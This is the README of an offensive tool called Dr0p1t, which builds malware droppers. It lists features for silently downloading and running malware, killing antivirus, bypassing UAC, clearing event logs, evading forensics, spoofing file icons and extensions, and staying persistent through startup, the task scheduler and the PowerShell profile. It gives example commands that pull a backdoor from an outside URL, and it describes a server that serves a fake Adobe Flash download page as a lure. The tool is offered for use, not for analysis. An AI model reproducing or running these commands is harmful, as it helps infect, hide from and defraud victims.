Have you ever heard about trojan droppers ? In short dropper is type of malware that downloads other malwares and Dr0p1t gives you the chance to create a stealthy dropper that bypass most AVs and have a lot of tricks.
Features
+ Generated executable properties:
- The executable size is smaller compared to other droppers generated the same way.
- Download executable on target system and execute it silently..
- Self destruct function so that the dropper will kill and delete itself after finishing it work
- Escape disk forensics by making all the files dropper create and dropper also cleans its content before deletion
- Clear event log after finishing.
- Works with Windows, Linux and now have OSX support ( Thanks to @sm4sh3r )
- Dr0p1t-Server feature (beta) so now you can work from browser See how to work with Dr0p1t-Server
- Dr0p1t-Server have a scam option (beta) See how to work with Dr0p1t-Server
- Find and kill antivirus before running the malware.
- The ability to disable UAC.
- The ability to run your malware as admin.
- Full spoof by spoofing the file icon and extension to any thing you want.
- ZIP files support so now you can compress your executable to zip file before uploading.
- Running a custom ( batch|powershell|vbs ) file you have chosen before running the executable
- In running powershell scripts it can bypass execution policy
- Using UPX to compress the dropper after creating it
- Adding executable after downloading it to startup.
- Adding executable after downloading it to task scheduler ( UAC not matters ).
- Adding your file to powershell user profile so your file will be downloaded and ran every time powershell.exe run if it doesn't exist.
Screenshots
On Windows

On Linux (Kali linux)

On OSX
Still not fully tested! Need some contributors and testers
Help menu
Usage: Dr0p1t.py Malware_Url [Options]

options:
-h, --help      show this help message and exit
-s              Add your malware to startup (Persistence)
-t              Add your malware to task scheduler (Persistence)
-a              Add your link to powershell user profile (Persistence)
-k              Kill antivirus process before running your malware.
-b              Run this batch script before running your malware. Check scripts folder
-p              Run this powershell script before running your malware. Check scripts folder
-v              Run this vbs script before running your malware. Check scripts folder
--runas         Bypass UAC and run your malware as admin
--spoof         Spoof the final file to an extension you choose.
--zip           Tell Dr0p1t that the malware in the link is compressed as zip
--upx           Use UPX to compress the final file.
--nouac         Try to disable UAC on victim device
-i              Use icon to the final file. Check icons folder.
--noclearevent  Tell the framework to not clear the event logs on target machine after finish.
--nocompile     Tell the framework to not compile the final file.
--only32        Download your malware for 32 bit devices only
--only64        Download your malware for 64 bit devices only
-q              Stay quite ( no banner )
-u              Check for updates
-nd             Display less output information
Examples
./Dr0p1t.py Malware_Url [Options]
./Dr0p1t.py https://test.com/backdoor.exe -s -t -a -k --runas --upx
./Dr0p1t.py https://test.com/backdoor.exe -k -b block_online_scan.bat --only32
./Dr0p1t.py https://test.com/backdoor.exe -s -t -k -p Enable_PSRemoting.ps1 --runas
./Dr0p1t.py https://test.com/backdoor.zip -t -k --nouac -i flash.ico --spoof pdf --zip
Prerequisites
- Python 2 or Python 3.
The recommended version for Python 2 is 2.7.x , the recommended version for Python 3 is 3.5.x and don't use 3.6 because it's not supported yet by PyInstaller
Needed dependencies for Linux
- apt
- Others will be installed from install.sh file
Note : You must have root access
Needed dependencies for windows
- pip
- Modules in windows_requirements.txt
Installation
There's a list here for all official videos for installing and using Dr0p1t Playlist
- On Linux
git clone https://github.com/D4Vinci/Dr0p1t-Framework.git
chmod 777 -R Dr0p1t-Framework
cd Dr0p1t-Framework
sudo chmod +x install.sh
./install.sh
python Dr0p1t.py- On Windows (After downloading ZIP and upzip it)
cd Dr0p1t-Framework-master
python -m pip install -r windows_requirements.txt
python Dr0p1t.py
Note : in python 2.7 you don't have pip so install it first from get-pip.py script [Google it]
Tested on:
- Kali Linux Rolling
- Ubuntu 14.04-16.04 LTS
- Windows 10/8.1/8
Work with Dr0p1t-Server
Note : Server is still in beta version and it have a lot of features to add and also a better design [ Need a designer to contribute :D ]
Prerequisites
- Stable internet connection.
- Port 5000 not used and firewall configured to not block connection from it
Installation & run server
On Linux and Windows it's the same after installing Dr0p1t by doing the steps mentioned above, install modules in server_requirements.txt by using pip like :
python -m pip install -r server_requirements.txtpython Dr0p1t_Server.pyNow to use the server from your device open in browser either 127.0.0.1:5000 or [Your IP]:5000.
To open it from other devices in LAN open [Your Local IP]:5000 and for other devices in WAN open [Your Global IP]:5000 but make sure first that you configured you router to forward port 5000 connection to you.

After opening the serve page you will see a simple website with a simple design asking you for data needed See server screenshots
Then submit the data then it will be verified through some processes then the exe file will be generated and you will be redirected to page telling you the scam link.
After entering the link you will see a scam to download the dropper which it by default Adobe flash download page. To replace the scam with yours replace the file "Scam.html" content with yours but remember the variables ( Don't remove it ).
Server screenshots